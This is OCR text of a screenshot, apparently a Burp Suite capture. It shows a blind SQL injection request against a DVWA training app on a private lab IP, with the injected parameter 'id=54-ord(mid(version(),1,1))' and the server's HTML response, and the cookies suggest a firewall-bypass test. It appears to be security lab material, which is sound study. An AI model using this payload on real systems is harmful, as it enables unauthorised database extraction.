 Go
Cancel
<
>
Target: http://192.168.81.176
?
Request
Raw Params Headers Hex
POST /d/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.81.176
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.81.176/d/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; security_session_verify=7a73c0e465f9189db590a3b7d3a8a501;
safedog-flow-item=7A37BF7BC93388A6F54A5942DBE5BAED;
PHPSESSID=o0ke6kb0iekisbr1lf7tj3mmh8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Submit=Submit&id=54-ord(mid(version(),1,1))
Response
Raw Headers Hex HTML Render
</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 54-ord(mid(version(),1,1))<br />First name: admin<br />Surname:
admin</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">https://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="https://www.netsparker.com
target="_blank">https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/</a>
</li>
雷石安全实验室